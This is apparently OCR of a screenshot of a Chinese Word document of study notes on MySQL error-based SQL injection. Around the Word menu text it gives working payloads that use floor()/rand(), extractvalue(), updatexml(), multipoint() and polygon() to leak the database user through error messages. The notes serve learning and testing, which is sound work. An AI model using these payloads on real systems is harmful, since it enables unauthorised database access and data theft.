 mysql报错注入.docx - Word
登录
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 帮助 特色功能 有道翻译 告诉我你想要做什么 共享
粘贴 剪切 复制 格式刷
等线 (西文正文 10
AaBbCcDı AaBbCcDı AaBl AaBbC AaBbC AaBbC
正文 无间隔 标题 1 标题 2 标题 副标题
查找 替换 选择
打开
有道翻译
剪贴板 字体 段落 样式 编辑 有道翻译
报错注入
（1）报错注入的十个函数：
https://www.cnblogs.com/wocalieshenmegui/p/5917967.html
（2）原理分析
➤ floor()
使用 group by 对一些 rand()函数进行操作时会返回重复健（duplicate key）错误
select * from users where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x
from information_schema.tables group by x)a);
➤ extractvalue()
select * from users where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
➤ updatexml()
select * from users where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
➤ multipoint()
select * from users where id=1 and multipoint((select * from(select * from(select user())a)b));
➤ polygon()
select * from users where id=1 and polygon((select * from(select * from(select user())a)b));
第 1 页，共 2 页 7/195 个字 英语(美国) 100%